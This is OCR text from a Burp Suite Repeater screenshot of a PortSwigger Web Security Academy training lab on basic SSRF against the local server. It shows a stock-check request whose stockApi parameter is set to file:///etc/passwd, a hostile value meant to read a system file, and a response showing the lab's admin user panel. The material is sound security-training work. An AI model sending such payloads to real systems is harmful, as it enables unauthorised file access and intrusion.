 1 2 3 4
4:47
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to Alex Olsen [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Target: https://0a6c00610424e133c04ae5d7000700d2.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6c00610424e133c04ae5d7000700d2.web-security-academy.net
3 Cookie: session=yxOzNXf4laQDOAGxGQwObuWo6Z6lHmus
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6c00610424e133c04ae5d7000700d2.web-security-academy.net/product?pr
oductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a6c00610424e133c04ae5d7000700d2.web-security-academy.net
11 Content-Length: 33
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=file:///etc/passwd
Search... 0 matches
Ready
Response
Pretty Raw Hex Render \n
INSPECTOR
Web Security
Academy
Basic SSRF against the local server
Back to lab description >>
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete